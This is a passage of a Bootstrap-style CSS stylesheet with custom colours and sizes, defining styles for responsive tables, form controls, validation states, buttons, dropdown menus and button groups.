.table-responsive > .table > tfoot > tr > th,
.table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
.table-responsive > .table-bordered > tbody > tr:last-child > td,
.table-responsive > .table-bordered > tfoot > tr:last-child > th,
.table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 32px;
  font-size: 30px;
  line-height: inherit;
  color: #282828;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=radio],
input[type=checkbox] {
  margin: 4px 0 0;
  margin-top: 1px \9 ;
  line-height: normal;
}

input[type=file] {
  display: block;
}

input[type=range] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 20px;
  line-height: 1.6;
  color: #666666;
}

.form-control {
  display: block;
  width: 100%;
  height: 46px;
  padding: 6px 12px;
  font-size: 20px;
  line-height: 1.6;
  color: #666666;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #e1e1e1;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type=search] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
    line-height: 46px;
  }
  input[type=date].input-sm,
.input-group-sm > .input-group-btn > input[type=date].btn, .input-group-sm input[type=date],
input[type=time].input-sm,
.input-group-sm > .input-group-btn > input[type=time].btn,
.input-group-sm input[type=time],
input[type=datetime-local].input-sm,
.input-group-sm > .input-group-btn > input[type=datetime-local].btn,
.input-group-sm input[type=datetime-local],
input[type=month].input-sm,
.input-group-sm > .input-group-btn > input[type=month].btn,
.input-group-sm input[type=month] {
    line-height: 37px;
  }
  input[type=date].input-lg,
.input-group-lg > .input-group-btn > input[type=date].btn, .input-group-lg input[type=date],
input[type=time].input-lg,
.input-group-lg > .input-group-btn > input[type=time].btn,
.input-group-lg input[type=time],
input[type=datetime-local].input-lg,
.input-group-lg > .input-group-btn > input[type=datetime-local].btn,
.input-group-lg input[type=datetime-local],
input[type=month].input-lg,
.input-group-lg > .input-group-btn > input[type=month].btn,
.input-group-lg input[type=month] {
    line-height: 56px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 32px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type=radio],
.radio-inline input[type=radio],
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9 ;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type=radio][disabled], input[type=radio].disabled, fieldset[disabled] input[type=radio],
input[type=checkbox][disabled],
input[type=checkbox].disabled,
fieldset[disabled] input[type=checkbox] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 52px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 37px;
  line-height: 37px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 37px;
  line-height: 37px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  min-height: 49px;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 56px;
  line-height: 56px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 56px;
  line-height: 56px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  min-height: 57px;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 57.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback {
  width: 56px;
  height: 56px;
  line-height: 56px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback {
  width: 37px;
  height: 37px;
  line-height: 37px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 37px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #8b8b82;
}

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
.form-inline .input-group .input-group-btn,
.form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
.form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
.form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type=radio],
.form-inline .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 39px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.333333px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 20px;
  line-height: 1.6;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #00977a;
  border-color: #007e65;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #006451;
  border-color: #004034;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #00977a;
  border-color: #007e65;
}
.btn-primary .badge {
  color: #00977a;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover, .btn-success:focus, .btn-success.focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning.focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger.focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: #b95706;
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #666666;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #e1e1e1;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 20px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 15px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.6;
  color: #282828;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #1b1b1b;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #00977a;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #e1e1e1;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 17px;
  line-height: 1.6;
  color: #e1e1e1;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
